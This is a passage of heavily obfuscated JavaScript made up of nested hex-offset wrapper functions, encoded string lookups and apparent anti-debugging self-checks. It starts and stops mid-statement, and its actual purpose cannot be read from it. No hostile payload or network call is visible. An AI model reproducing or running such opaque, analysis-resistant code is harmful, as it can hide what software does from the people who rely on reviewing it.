_0x4d4bef(_0x5e7be7-0xae,_0x5c4474-0xe7,_0x1ee773,_0x5c4474-0x390,_0x56a998-0x181);},_0x3b1c56=function(_0x1ddf4e,_0x392bd5,_0x28c2d4,_0x1542c1,_0x1366ea){return _0x4dbd0b(_0x1ddf4e-0x1d0,_0x392bd5-0x1cc,_0x28c2d4,_0x392bd5-0x390,_0x1366ea-0x16c);},_0x45a355={};_0x45a355[_0xfd8176(0xd5,0x21f,'kNyW',0x3a4,0x1d6)]=function(_0x59fd6b){var _0x3212c0=function(_0x879c6a,_0x1b7c64,_0x428346,_0x35c3eb,_0x19914c){return _0xfd8176(_0x879c6a-0xf2,_0x879c6a-0x37d,_0x428346,_0x35c3eb-0x17f,_0x19914c-0x1b9);};return _0x25e3d5[_0x3212c0(0x6b6,0x510,'H8Va',0x6cc,0x5c3)](_0x59fd6b);},_0x45a355[_0xfd8176(0x106,0x22b,'62)a',0xfd,0x1d6)]=_0x25e3d5[_0x5dfec5(0x555,0x4e6,'AJVC',0x4fb,0x397)],_0x45a355[_0xfd8176(0x294,0x3cb,'G5x^',0x230,0x4a1)]=_0x25e3d5[_0xfd8176(0x608,0x484,'n8PK',0x5b6,0x2d6)];var _0x39aeed=_0x45a355;if(_0x25e3d5[_0x5dfec5(0x367,0x310,'Mxu5',0x37d,0x3c9)](_0x25e3d5[_0xfd8176(0x385,0x42d,'Df#Y',0x493,0x320)],_0x25e3d5[_0x92e3e1(0x223,0x342,'%pwr',0x28b,0x3c8)])){function _0x1ab4ca(){var _0x2b1789=function(_0x38bf33,_0x4d387d,_0xf0c349,_0x2613da,_0x174327){return _0x3b1c56(_0x38bf33-0x81,_0x38bf33-0x19b,_0xf0c349,_0x2613da-0x3a,_0x174327-0x1c4);};KPedPF[_0x2b1789(0x4f2,0x530,'9yuI',0x56d,0x3c5)](_0x9638d);}}else{var _0x406f07=_0x5b1169?function(){var _0x1bbbec=function(_0x179cc1,_0x32a3d5,_0x14a773,_0x59ecd0,_0x55c3ab){return _0x20d8d8(_0x179cc1-0x17c,_0x179cc1- -0x29b,_0x59ecd0,_0x59ecd0-0x16f,_0x55c3ab-0xc7);},_0x4c34a9=function(_0x44712d,_0x46f371,_0x1f05d6,_0x3922a0,_0x5b00a4){return _0xfd8176(_0x44712d-0x12,_0x44712d- -0x29b,_0x3922a0,_0x3922a0-0x38,_0x5b00a4-0x116);},_0x497851=function(_0x58ac54,_0x4ec42f,_0x5482a2,_0x5e48f4,_0x6b3900){return _0x92e3e1(_0x58ac54-0x19,_0x58ac54- -0x29b,_0x5e48f4,_0x5e48f4-0x178,_0x6b3900-0x8c);},_0x478742=function(_0x12d3c1,_0x429405,_0x23155e,_0x4cf9c6,_0x255b1d){return _0x3b1c56(_0x12d3c1-0x171,_0x12d3c1- -0x29b,_0x4cf9c6,_0x4cf9c6-0x4d,_0x255b1d-0x32);},_0x2e0233=function(_0x1dcd12,_0x49cfb3,_0x5af4dd,_0xe3d084,_0xc90de2){return _0x5dfec5(_0x1dcd12-0x1ab,_0x1dcd12- -0x29b,_0xe3d084,_0xe3d084-0xcb,_0xc90de2-0xe4);};if(_0x8ebf8e[_0x1bbbec(0xfa,0x1d2,0x261,'cR]a',0x269)](_0x8ebf8e[_0x1bbbec(0x1f0,0x1e4,0x6a,'VN4j',0x23f)],_0x8ebf8e[_0x1bbbec(-0x13,0x16e,-0x13,'%pwr',0x80)])){if(_0x960dfd){if(_0x8ebf8e[_0x497851(0x182,0x2fb,0x273,'55e)',0x240)](_0x8ebf8e[_0x2e0233(0x29f,0x387,0x26a,'OfZ%',0x330)],_0x8ebf8e[_0x1bbbec(0x215,0x27b,0x39f,'!vjN',0x159)])){function _0x45d076(){var _0x35a1e6=function(_0x76671,_0x8abdb1,_0x3001d1,_0x191e3f,_0x3c52b0){return _0x2e0233(_0x3c52b0-0xd2,_0x8abdb1-0xfd,_0x3001d1-0x51,_0x3001d1,_0x3c52b0-0x78);},_0x538b4b=function(_0x1d3d87,_0x25248b,_0x2df809,_0x164068,_0x24d516){return _0x4c34a9(_0x24d516-0xd2,_0x25248b-0x100,_0x2df809-0x1dc,_0x2df809,_0x24d516-0x12f);},_0xc1dac5=function(_0x5189fc,_0x266010,_0x46d6bd,_0x412b68,_0x3a8dfe){return _0x2e0233(_0x3a8dfe-0xd2,_0x266010-0x28,_0x46d6bd-0x3e,_0x46d6bd,_0x3a8dfe-0x168);},_0xd632b4=function(_0x257a96,_0x41e249,_0x19171e,_0x433128,_0x299f57){return _0x2e0233(_0x299f57-0xd2,_0x41e249-0x2c,_0x19171e-0x8f,_0x19171e,_0x299f57-0x7e);},_0x9c27d8=function(_0x4e1b47,_0x421afd,_0x2c8e86,_0x5b1d04,_0x1ee39f){return _0x478742(_0x1ee39f-0xd2,_0x421afd-0x165,_0x2c8e86-0x190,_0x2c8e86,_0x1ee39f-0x5c);},_0x5c25dc=_0x2de4aa[_0x35a1e6(-0x11c,-0x131,'iJc%',-0x160,0x7)+_0x35a1e6(0x2a7,0x4c8,'6Y3G',0x1fc,0x306)+'r'](KPedPF[_0x538b4b(-0x10c,0x17,'t7Gl',-0x4f,0xa4)])()[_0xd632b4(-0x120,-0x82,'DlG0',-0xb3,0x6a)+_0xc1dac5(0x220,0x152,'DlG0',0x1b6,0x69)+'r'](KPedPF[_0xd632b4(0x128,0x2ec,'Df#Y',0x16e,0x1eb)]);return!_0x5c25dc[_0xd632b4(0x7f,0x399,'rHEF',0x7f,0x231)](_0x4b661c);}}else{var _0x36c15f=_0x960dfd[_0x478742(0x13c,0x224,-0x7f,'55e)',0x16f)](_0x4b4937,arguments);return _0x960dfd=null,_0x36c15f;}}}else{function _0xe92c5e(){var _0x4d6122=function(_0x3c332a,_0x1286be,_0x134e7b,_0x50cf8a,_0xc6e4ef){return _0x478742(_0x50cf8a-0x233,_0x1286be-0x6f,_0x134e7b-0x98,_0x134e7b,_0xc6e4ef-0x30);};if(_0x3f619a){var _0x2371e3=_0x55e09a[_0x4d6122(0x24d,0x22f,'6Y3G',0x36c,0x48b)](_0x2d9cbe,arguments);return _0xb70c64=null,_0x2371e3;}}}}:function(){};return _0x5b1169=![],_0x406f07;}};}else{function _0x576fb2(){var _0x33bdff=function(_0x3f88ae,_0x59a0f7,_0x48d4d7,_0x3dcc7c,_0x63c386){return _0x4870a5(_0x3f88ae-0xb3,_0x59a0f7-0xc5,_0x3f88ae,_0x63c386-0x36d,_0x63c386-0x1f4);},_0xdafd33=function(_0x2d6001,_0x525d92,_0x32fc7f,_0x5a9658,_0x18d093){return _0x11f4af(_0x2d6001-0x86,_0x525d92-0x138,_0x2d6001,_0x18d093-0x36d,_0x18d093-0x1dd);},_0x32574e=function(_0x1856ff,_0x1f2fda,_0x1cc0e0,_0x34afc6,_0x180c12){return _0x4870a5(_0x1856ff-0x15,_0x1f2fda-0x8d,_0x1856ff,_0x180c12-0x36d,_0x180c12-0x1c);},_0x341496=function(_0x5cd1de,_0x6db55b,_0x3ea147,_0x391bb3,_0x191938){return _0x11f4af(_0x5cd1de-0x3e,_0x6db55b-0x5a,_0x5cd1de,_0x191938-0x36d,_0x191938-0x1bc);},_0xcb3e2b=function(_0x55760f,_0x29f8d3,_0xe0bc47,_0x8e991b,_0x17b516){return _0x11f4af(_0x55760f-0xc,_0x29f8d3-0xa6,_0x55760f,_0x17b516-0x36d,_0x17b516-0x55);};(function(){return![];}[_0x33bdff('G5x^',0x312,0x5d5,0x5e4,0x440)+_0x33bdff('&24*',0x3b6,0x320,0x269,0x3fd)+'r'](HrDNOs[_0x32574e('7RFs',0x58d,0x366,0x5a9,0x421)](HrDNOs[_0x32574e('o8w]',0x362,0x342,0x38e,0x2fb)],HrDNOs[_0xdafd33('kNyW',0x285,0x242,0x14d,0x2c6)]))[_0xdafd33('AJVC',0x384,0x2f7,0x34a,0x476)](HrDNOs[_0x32574e('o8w]',0x60f,0x3f5,0x2c4,0x45a)]));}}}(),_0xeeabac=_0x25e3d5[_0x36c0e4(0xb2,-0x6b,0x5b,'OF1c',-0x1f)](_0x386f8a,this,function(){var _0x1e49fd=function(_0x2ac466,_0x4b0706,_0x1f4133,_0x25a010,_0x124318){return _0x36c0e4(_0x1f4133-0xd3,_0x4b0706-0x9f,_0x1f4133-0x11f,_0x2ac466,_0x124318-0x4a);},_0x34c79d=function(_0x25b21c,_0x511a5e,_0x2540fa,_0x5606c4,_0x489466){return _0x36c0e4(_0x2540fa-0xd3,_0x511a5e-0x58,_0x2540fa-0xc4,_0x25b21c,_0x489466-0xd9);},_0x1ef2a4=function(_0x1d37e7,_0x39dd83,_0x22fabc,_0xd3ef2e,_0x15afea){return _0x36c0e4(_0x22fabc-0xd3,_0x39dd83-0x111,_0x22fabc-0xa2,_0x1d37e7,_0x15afea-0x1c3);},_0x194fb5=function(_0x21a46b,_0x5280ed,_0xf63c5f,_0x9e30d0,_0x519a8d){return _0x36c0e4(_0xf63c5f-0xd3,_0x5280ed-0x92,_0xf63c5f-0x164,_0x21a46b,_0x519a8d-0x3e);},_0x2b19f7=function(_0x6d8f08,_0x8e144e,_0x336c21,_0x1df3d1,_0x1c0429){return _0x36c0e4(_0x336c21-0xd3,_0x8e144e-0xb4,_0x336c21-0x90,_0x6d8f08,_0x1c0429-0xc0);},_0x6f3009={};_0x6f3009[_0x1e49fd('ju2p',0x132,-0x5f,-0x1f8,-0x187)]=_0x25e3d5[_0x34c79d('n8PK',-0x1b2,-0x15e,-0xa,0x5e)],_0x6f3009[_0x1e49fd('G5x^',0x210,0x172,0x212,0x300)]=function(_0x2a040c,_0x2a4344){var _0xbcfdbc=function(_0x1be057,_0x66c02f,_0x191fb9,_0x57dc82,_0x51a53d){return _0x1ef2a4(_0x51a53d,_0x66c02f-0x11a,_0x191fb9-0x187,_0x57dc82-0x30,_0x51a53d-0xfc);};return _0x25e3d5[_0xbcfdbc(0x456,0x389,0x357,0x358,'oxWn')](_0x2a040c,_0x2a4344);},_0x6f3009[_0x34c79d('7RFs',-0x100,-0xba,-0xb6,-0x181)]=function(_0x578ec2,_0x17d357){var _0x2e8f36=function(_0x50614f,_0x2e7843,_0x31dd28,_0x5c9dba,_0xbf6031){return _0x1ef2a4(_0x5c9dba,_0x2e7843-0x1c9,_0x2e7843- -0x26a,_0x5c9dba-0x11,_0xbf6031-0x129);};return _0x25e3d5[_0x2e8f36(0x37,-0xf9,0x80,'x(^C',-0x156)](_0x578ec2,_0x17d357);},_0x6f3009[_0x34c79d('7RFs',-0x5f,-0x10e,-0x1ee,-0xc5)]=function(_0x433ab9,_0x35d4d0){var _0x43a054=function(_0x172b73,_0x3e4206,_0x23807c,_0x2fbfd6,_0x40f7e2){return _0x1ef2a4(_0x172b73,_0x3e4206-0x4e,_0x3e4206-0x3a9,_0x2fbfd6-0x1da,_0x40f7e2-0x13b);};return _0x25e3d5[_0x43a054('Df#Y',0x36b,0x410,0x44e,0x3a5)](_0x433ab9,_0x35d4d0);},_0x6f3009[_0x194fb5('4hua',-0xa4,0x38,0x135,0x7e)]=_0x25e3d5[_0x1e49fd('AJVC',-0xb4,0xfe,0xf1,0x56)],_0x6f3009[_0x194fb5('55e)',0x2c9,0x1d1,0x347,0x37c)]=_0x25e3d5[_0x1ef2a4('62)a',-0x24,-0x167,-0x9,-0x1d3)];var _0x2ace77=_0x6f3009;if(_0x25e3d5[_0x2b19f7('WOZm',0x24e,0x91,-0x6f,-0xe)](_0x25e3d5[_0x34c79d('H8Va',-0x14f,0x73,-0x10d,-0x37)],_0x25e3d5[_0x194fb5('VN4j',-0x7,0xc0,-0x4f,0x13d)])){function _0x7d075b(){var _0xf426a9=function(_0x3dbbd5,_0x376c67,_0x1cd155,_0x881939,_0x5959e4){return _0x1e49fd(_0x881939,_0x376c67-0x5e,_0x3dbbd5-0x39d,_0x881939-0xb4,_0x5959e4-0xa);};return _0x2ace77[_0xf426a9(0x359,0x396,0x367,'lqN$',0x488)];}}else{var _0x3cb87d=function(){var _0x11d45a=function(_0x1e9485,_0x3edfed,_0x362cde,_0x438e93,_0xfe3d6c){return _0x34c79d(_0x3edfed,_0x3edfed-0x9c,_0x1e9485- -0x1fb,_0x438e93-0xb2,_0xfe3d6c-0x1bd);},_0x1e6d07=function(_0x21450d,_0xbceb14,_0x1b3882,_0x1acc41,_0x54a944){return _0x2b19f7(_0xbceb14,_0xbceb14-0x122,_0x21450d- -0x1fb,_0x1acc41-0xaa,_0x54a944-0x19);},_0x3ac10a=function(_0x5d6b91,_0x174a46,_0xcbff15,_0x5df04e,_0x32259c){return _0x1ef2a4(_0x174a46,_0x174a46-0x139,_0x5d6b91- -0x1fb,_0x5df04e-0xc5,_0x32259c-0x1e9);},_0xaf2936=function(_0x37c784,_0x20aae7,_0xf11382,_0x3b287b,_0x3bed33){return _0x194fb5(_0x20aae7,_0x20aae7-0x65,_0x37c784- -0x1fb,_0x3b287b-0x10d,_0x3bed33-0x10d);},_0x4c17cf=function(_0x2af6e3,_0x4fc4b4,_0x1d5797,_0x5f3e6f,_0x21d8e2){return _0x194fb5(_0x4fc4b4,_0x4fc4b4-0x77,_0x2af6e3- -0x1fb,_0x5f3e6f-0x180,_0x21d8e2-0x4c);};if(_0x25e3d5[_0x11d45a(-0x2e,'6Y3G',-0x7d,-0x50,0x9c)](_0x25e3d5[_0x11d45a(-0x38a,'rHEF',-0x281,-0x434,-0x336)],_0x25e3d5[_0x1e6d07(-0x1b6,'!vjN',-0x62,-0x1cd,-0x18b)])){function _0x95da28(){var _0x354653=function(_0x1344d8,_0x26e735,_0xff626d,_0x25d39d,_0x3cec4f){return _0x3ac10a(_0xff626d- -0x399,_0x26e735,_0xff626d-0xa8,_0x25d39d-0x77,_0x3cec4f-0x11c);},_0x5ba5f8=function(_0x24ea87,_0x354019,_0x471d13,_0xc26086,_0x571b20){return _0x11d45a(_0x471d13- -0x399,_0x354019,_0x471d13-0xbd,_0xc26086-0x49,_0x571b20-0x64);},_0x8ee750=function(_0x2c7797,_0x3eac1a,_0xc27f4e,_0x2078b7,_0x53a053){return _0x1e6d07(_0xc27f4e- -0x399,_0x3eac1a,_0xc27f4e-0x188,_0x2078b7-0xcd,_0x53a053-0x1de);},_0x228a19=function(_0x11ed33,_0x37e635,_0x3aa2c8,_0x11b609,_0x4a4a2a){return _0x11d45a(_0x3aa2c8- -0x399,_0x37e635,_0x3aa2c8-0x137,_0x11b609-0xb9,_0x4a4a2a-0x1d6);},_0x5e945a=function(_0x1e4fc7,_0x37f23b,_0x38c310,_0xe409ed,_0x308237){return _0x11d45a(_0x38c310- -0x399,_0x37f23b,_0x38c310-0x178,_0xe409ed-0x1d8,_0x308237-0x158);},_0x5f488c;try{_0x5f488c=InVYuZ[_0x354653(-0x21e,'dU0!',-0x3dd,-0x522,-0x382)](_0x201b5a,InVYuZ[_0x354653(-0x6ac,'AJVC',-0x5b9,-0x5ad,-0x776)](InVYuZ[_0x8ee750(-0x42c,'55e)',-0x4c3,-0x62a,-0x5bc)](InVYuZ[_0x354653(-0x58e,'uCRf',-0x66d,-0x643,-0x758)],InVYuZ[_0x8ee750(-0x6e1,'7RFs',-0x6b4,-0x5c1,-0x872)]),');'))();}catch(_0x4ff7fb){_0x5f488c=_0x34088f;}return _0x5f488c;}}else{var _0x35114b=_0x3cb87d[_0x3ac10a(-0x83,'8]3K',0x91,-0x4a,-0x37)+_0x4c17cf(-0x2dd,'G5x^',-0x3fb,-0x2c2,-0x48c)+'r'](_0x25e3d5[_0x4c17cf(-0x363,'lqN$',-0x3a7,-0x483,-0x516)])()[_0x1e6d07(-0x155,'AJVC',-0x30,-0x2fa,-0x2da)+_0x4c17cf(-0x8f,'6Y3G',-0x193,-0x1bc,0xa9)+'r'](_0x25e3d5[_0x4c17cf(-0x2d9,'ii%9',-0x174,-0x397,-0x254)]);return!_0x35114b[_0x4c17cf(-0x11,'o8w]',0xe8,-0x197,0x43)](_0xeeabac);}};return _0x25e3d5[_0x2b19f7('WlMW',-0x1b4,-0x37,0x46,0x16b)](_0x3cb87d);}});_0x25e3d5[_0x561914(0x107,-0x6,0x255,'lu48',-0xab)](_0xeeabac);var _0x3f7c85=function(){var _0x599c30=function(_0xce7431,_0x20c192,_0x432a71,_0x1a5eab,_0x1f30f6){return _0x2f8dba(_0x1a5eab-0x230,_0x20c192-0xcc,_0x432a71-0xb0,_0x1f30f6,_0x1f30f6-0x1f3);},_0x13f43b=function(_0x224d89,_0x3b11e9,_0x33a5a1,_0x57a5de,_0x179e84){return _0x561914(_0x57a5de-0x230,_0x3b11e9-0x1ea,_0x33a5a1-0x1cf,_0x179e84,_0x179e84-0x50);},_0x361cc3=function(_0x8cd0eb,_0x3b5363,_0x4813e1,_0x5e7139,_0x15e6f3){return _0x2f8dba(_0x5e7139-0x230,_0x3b5363-0x8a,_0x4813e1-0x56,_0x15e6f3,_0x15e6f3-0x1f4);},_0xa71a7d=function(_0x4957cf,_0x257dff,_0x3b3223,_0x1014f7,_0x40b084){return _0x561914(_0x1014f7-0x230,_0x257dff-0x19c,_0x3b3223-0x1aa,_0x40b084,_0x40b084-0xbe);},_0x1cc8b6=function(_0x4aa1ae,_0x4526e4,_0x528f70,_0x2aab98,_0x33e1ad){return _0x36c0e4(_0x2aab98-0x230,_0x4526e4-0x9a,_0x528f70-0x13f,_0x33e1ad,_0x33e1ad-0x116);},_0x129045={};_0x129045[_0x599c30(-0xd6,-0x13b,0x179,-0x2,'P]*W')]=function(_0x3d17a7,_0x4d1fe7){var _0x2910d5=function(_0x15e9ec,_0x4ebb7c,_0x36bdbb,_0x487433,_0x55f80e){return _0x599c30(_0x15e9ec-0x2b,_0x4ebb7c-0x132,_0x36bdbb-0xce,_0x4ebb7c- -0x388,_0x15e9ec);};return _0x25e3d5[_0x2910d5('b^]e',-0x221,-0x9b,-0x28d,-0x2d3)](_0x3d17a7,_0x4d1fe7);},_0x129045[_0x599c30(0x33,0xf3,0x1b,-0x6,'n8PK')]=_0x25e3d5[_0x361cc3(0x110,0x1d6,-0x25,0x6c,'OfZ%')],_0x129045[_0x13f43b(-0xed,0x7d,-0x112,0x2,'zF@Y')]=_0x25e3d5[_0xa71a7d(0xdc,0xce,-0x2,0x191,'8]v8')],_0x129045[_0xa71a7d(0x1ef,0x2bf,0x349,0x315,'rHEF')]=function(_0x3d755a,_0x563a80){var _0x3e744f=function(_0x52fef0,_0xcf2823,_0x46fb82,_0x1482fc,_0xe3d067){return _0x361cc3(_0x52fef0-0x2d,_0xcf2823-0x9a,_0x46fb82-0x104,_0x1482fc-0x326,_0x46fb82);};return _0x25e3d5[_0x3e744f(0x46d,0x409,'h1yL',0x36c,0x4ea)](_0x3d755a,_0x563a80);},_0x129045[_0x1cc8b6(0x32d,0x36b,0x387,0x20d,'H8Va')]=_0x25e3d5[_0x13f43b(0x2e0,0x242,0x1aa,0x1ed,'XKd1')],_0x129045[_0x361cc3(0x4ac,0x4d7,0x471,0x34a,'t7Gl')]=function(_0x3e7551,_0x3cc9db){var _0x21e261=function(_0x5d5320,_0x485e61,_0x19c713,_0x1f4bbc,_0x3bd08d){return _0x361cc3(_0x5d5320-0xce,_0x485e61-0x1ee,_0x19c713-0x5b,_0x5d5320- -0x1c3,_0x1f4bbc);};return _0x25e3d5[_0x21e261(0x62,0x40,-0xf1,'%pwr',-0x91)](_0x3e7551,_0x3cc9db);},_0x129045[_0x1cc8b6(0x29e,0x16e,0x83,0xf6,'G5x^')]=_0x25e3d5[_0x361cc3(0x2aa,0x1f7,-0x3a,0xf2,'OF1c')],_0x129045[_0x599c30(0x199,0x2bb,0x4c1,0x341,'qL&b')]=_0x25e3d5[_0x13f43b(0x1c1,0x2f8,0xad,0x166,'WlMW')],_0x129045[_0x13f43b(0x31d,0x31a,0x61,0x213,'G5x^')]=function(_0x1837c0){var _0xe927ac=function(_0x2c7f1b,_0x1a52ef,_0x2f16fa,_0x874762,_0x180d8e){return _0x1cc8b6(_0x2c7f1b-0xab,_0x1a52ef-0x1ea,_0x2f16fa-0xc2,_0x1a52ef-0xf,_0x874762);};return _0x25e3d5[_0xe927ac(0x1a0,0x2,-0x16,'!vjN',0x186)](_0x1837c0);},_0x129045[_0x1cc8b6(-0x160,0x154,-0xec,-0x4,'kNyW')]=function(_0x9231e5,_0x24101f,_0x2f5405){var _0x34f55e=function(_0x5a51f5,_0x2ef983,_0x2c0c08,_0x145755,_0x58d2a0){return _0xa71a7d(_0x5a51f5-0x1bd,_0x2ef983-0x140,_0x2c0c08-0x69,_0x5a51f5-0x256,_0x58d2a0);};return _0x25e3d5[_0x34f55e(0x35a,0x1c9,0x3fd,0x34b,'o8w]')](_0x9231e5,_0x24101f,_0x2f5405);},_0x129045[_0xa71a7d(-0x84,0x1ac,-0x7a,0x6b,'oxWn')]=function(_0x2e1536,_0x132a87){var _0x3d8565=function(_0x2e5c8d,_0x46f46c,_0x1fc63c,_0x15ea18,_0x55e06f){return _0x13f43b(_0x2e5c8d-0x167,_0x46f46c-0xab,_0x1fc63c-0x11f,_0x15ea18- -0x377,_0x55e06f);};return _0x25e3d5[_0x3d8565(-0x36b,-0x266,-0xb1,-0x26d,'Mxu5')](_0x2e1536,_0x132a87);},_0x129045[_0x13f43b(-0x8,0x5a,0x20d,0xaa,'b^]e')]=_0x25e3d5[_0x1cc8b6(-0x57,0xbd,-0x174,0x38,'WlMW')],_0x129045[_0xa71a7d(0x0,0x303,0x250,0x17e,'9yuI')]=function(_0x242eb7,_0x39a6dc){var _0x8d29ab=function(_0x35cd63,_0x52e024,_0x5ae869,_0x5077b8,_0x19ba79){return _0x361cc3(_0x35cd63-0x12d,_0x52e024-0x172,_0x5ae869-0x14c,_0x19ba79-0x1e6,_0x5ae869);};return _0x25e3d5[_0x8d29ab(0x446,0x4cc,'9FAX',0x391,0x3c8)](_0x242eb7,_0x39a6dc);},_0x129045[_0xa71a7d(0x290,0x21a,0x4c6,0x319,'G5x^')]=_0x25e3d5[_0x361cc3(0x177,-0x123,0x12d,0x28,'M!&p')],_0x129045[_0xa71a7d(0xd0,-0x1ac,-0xb0,0xf,'4hua')]=_0x25e3d5[_0xa71a7d(-0x48,0x31,0x4f,0x91,'55e)')],_0x129045[_0x599c30(0xb2,0x22,0xb3,0xad,'b^]e')]=function(_0x1c9005,_0x416413){var _0x44f26b=function(_0x372f6d,_0xc73f00,_0x24a16f,_0x45686c,_0x44b6a5){return _0x361cc3(_0x372f6d-0x113,_0xc73f00-0x199,_0x24a16f-0x150,_0xc73f00- -0x2da,_0x45686c);};return _0x25e3d5[_0x44f26b(-0x3dc,-0x2cc,-0x220,'&24*',-0x31a)](_0x1c9005,_0x416413);},_0x129045[_0xa71a7d(-0x69,0x137,0x12d,0x3e,'8]3K')]=_0x25e3d5[_0xa71a7d(0x186,0x166,-0x9b,0x98,'6Y3G')],_0x129045[_0x13f43b(0x117,0x19d,-0x88,-0x5,'Df#Y')]=_0x25e3d5[_0x361cc3(0x247,0x3ab,0x3d3,0x29c,'rHEF')];var _0x17c3d0=_0x129045;if(_0x25e3d5[_0x361cc3(-0x14c,0x7f,-0xe6,0x3a,'n8PK')](_0x25e3d5[_0x13f43b(0x354,0x14e,0x2b6,0x1a8,'AJVC')],_0x25e3d5[_0xa71a7d(0x30f,0x494,0x497,0x318,'9FAX')])){function _0xd1e4db(){var _0x554817=function(_0x236ac2,_0x447c25,_0x2872f6,_0xc63878,_0x44243b){return _0x599c30(_0x236ac2-0x1eb,_0x447c25-0x1c4,_0x2872f6-0x19e,_0xc63878- -0x28e,_0x236ac2);},_0x3cd23f=_0x46dfda[_0x554817('Akb6',-0x11d,-0x1fe,-0x166,0x5)](_0x17763f,arguments);return _0x13f733=null,_0x3cd23f;}}else{var _0x2a5481=!![];return function(_0x651a3,_0x1677a0){var _0x19afd0=function(_0x2759c4,_0x122a66,_0x59ae81,_0x4855ab,_0xdeb5c7){return _0xa71a7d(_0x2759c4-0x14a,_0x122a66-0x1d1,_0x59ae81-0x4,_0x2759c4-0x34d,_0x59ae81);},_0x422faf=function(_0x5de2f3,_0x4a70a4,_0xd9d4bc,_0x10b7fc,_0x550274){return _0x13f43b(_0x5de2f3-0x19b,_0x4a70a4-0xc6,_0xd9d4bc-0x1a0,_0x5de2f3-0x34d,_0xd9d4bc);},_0x455164=function(_0x4c3dc4,_0x12ef4e,_0x3281a5,_0x4d1a5f,_0x4a601c){return _0x599c30(_0x4c3dc4-0x2f,_0x12ef4e-0x1db,_0x3281a5-0x32,_0x4c3dc4-0x34d,_0x3281a5);},_0x241203=function(_0x5f4702,_0x2e39a3,_0xa50deb,_0x391407,_0x29c862){return _0x361cc3(_0x5f4702-0xc,_0x2e39a3-0x1ed,_0xa50deb-0xd4,_0x5f4702-0x34d,_0xa50deb);},_0x3d2217=function(_0x79e3a0,_0x17de0a,_0x3aeb61,_0x5ba7a0,_0x14d292){return _0x13f43b(_0x79e3a0-0x148,_0x17de0a-0x84,_0x3aeb61-0x82,_0x79e3a0-0x34d,_0x3aeb61);},_0x2c3ada={};_0x2c3ada[_0x19afd0(0x330,0x214,'cR]a',0x49d,0x4c2)]=function(_0x4bd077,_0x54c3b3){var _0x3e0923=function(_0x229e13,_0x5d0bd1,_0x589bc0,_0x2d08a6,_0x13b3a4){return _0x19afd0(_0x589bc0- -0xc6,_0x5d0bd1-0x1aa,_0x5d0bd1,_0x2d08a6-0x1ea,_0x13b3a4-0x2d);};return _0x17c3d0[_0x3e0923(0x178,'ziiW',0x27e,0x1e8,0xdb)](_0x4bd077,_0x54c3b3);},_0x2c3ada[_0x19afd0(0x318,0x163,'8]v8',0x1b5,0x158)]=_0x17c3d0[_0x19afd0(0x66e,0x7f3,'Akb6',0x6a1,0x7f3)],_0x2c3ada[_0x19afd0(0x39d,0x26e,'WOZm',0x30a,0x2ac)]=_0x17c3d0[_0x241203(0x5b0,0x6f7,'oxWn',0x40a,0x666)],_0x2c3ada[_0x19afd0(0x360,0x513,'lu48',0x2ac,0x4ad)]=function(_0x364e2e,_0x519875){var _0x543923=function(_0xe5a223,_0xae4221,_0x477afe,_0x1f9165,_0x433283){return _0x422faf(_0xae4221- -0x240,_0xae4221-0x128,_0x433283,_0x1f9165-0xa,_0x433283-0x153);};return _0x17c3d0[_0x543923(0x46a,0x3f4,0x28f,0x239,'P]*W')](_0x364e2e,_0x519875);},_0x2c3ada[_0x241203(0x49d,0x54c,'VN4j',0x4b4,0x557)]=_0x17c3d0[_0x455164(0x589,0x5ef,'b^]e',0x424,0x561)],_0x2c3ada[_0x422faf(0x5f6,0x64a,'UyGM',0x500,0x7a6)]=function(_0x551b2d,_0x562844){var _0x55bfa7=function(_0x55c0d8,_0x248c28,_0x24a564,_0x2fdadb,_0x5860e3){return _0x455164(_0x248c28-0x34,_0x248c28-0xbb,_0x24a564,_0x2fdadb-0x1a1,_0x5860e3-0x26);};return _0x17c3d0[_0x55bfa7(0x40f,0x4c9,'M!&p',0x638,0x5da)](_0x551b2d,_0x562844);},_0x2c3ada[_0x422faf(0x5a6,0x460,'Df#Y',0x63f,0x467)]=_0x17c3d0[_0x19afd0(0x45f,0x2f7,'ziiW',0x419,0x439)],_0x2c3ada[_0x455164(0x5ee,0x4d7,'Mxu5',0x76c,0x69e)]=_0x17c3d0[_0x241203(0x59b,0x5b2,'H8Va',0x662,0x564)],_0x2c3ada[_0x455164(0x3db,0x3ce,'M!&p',0x4b0,0x529)]=function(_0x4dd0a0){var _0x518762=function(_0x25c249,_0xa1e34c,_0x4f5531,_0xb30a4c,_0xdd4d5a){return _0x422faf(_0x25c249- -0x4b,_0xa1e34c-0x76,_0x4f5531,_0xb30a4c-0x169,_0xdd4d5a-0xb0);};return _0x17c3d0[_0x518762(0x5fc,0x7b4,'WlMW',0x615,0x739)](_0x4dd0a0);},_0x2c3ada[_0x422faf(0x496,0x503,'!vjN',0x341,0x3d2)]=function(_0x338f54,_0x5eb241,_0x370d84){var _0x158142=function(_0x5a956b,_0x264411,_0xbca4ec,_0x454fb1,_0x438ba9){return _0x241203(_0xbca4ec- -0x373,_0x264411-0xad,_0x5a956b,_0x454fb1-0x1cd,_0x438ba9-0x22);};return _0x17c3d0[_0x158142('zF@Y',0x362,0x227,0x13d,0x1b6)](_0x338f54,_0x5eb241,_0x370d84);},_0x2c3ada[_0x3d2217(0x4fe,0x3f1,'G5x^',0x49f,0x53b)]=function(_0x3e3cff,_0x314bf0){var _0x25c03f=function(_0x4b75af,_0x179f87,_0xcf4730,_0x407e86,_0x306517){return _0x422faf(_0x179f87-0x25d,_0x179f87-0xf9,_0xcf4730,_0x407e86-0x39,_0x306517-0x192);};return _0x17c3d0[_0x25c03f(0x9eb,0x899,'9FAX',0x9e6,0x8df)](_0x3e3cff,_0x314bf0);},_0x2c3ada[_0x422faf(0x566,0x639,'yv[z',0x3ff,0x576)]=_0x17c3d0[_0x19afd0(0x606,0x6f9,'9FAX',0x612,0x4fa)],_0x2c3ada[_0x422faf(0x4f6,0x435,'kNyW',0x68f,0x60c)]=function(_0x4f40b5,_0x3dc30a){var _0x1101cc=function(_0x5a559f,_0x219bb5,_0x3d9c5f,_0x51b77b,_0x5f1ed0){return _0x19afd0(_0x3d9c5f-0x1ed,_0x219bb5-0x1f2,_0x219bb5,_0x51b77b-0x157,_0x5f1ed0-0xa6);};return _0x17c3d0[_0x1101cc(0x7b7,'n8PK',0x882,0x8e6,0x8d3)](_0x4f40b5,_0x3dc30a);},_0x2c3ada[_0x455164(0x42f,0x29b,'ii%9',0x325,0x59a)]=_0x17c3d0[_0x19afd0(0x33e,0x453,'%pwr',0x345,0x326)],_0x2c3ada[_0x422faf(0x474,0x4fe,'qL&b',0x499,0x391)]=_0x17c3d0[_0x19afd0(0x350,0x43a,'kNyW',0x465,0x355)];var 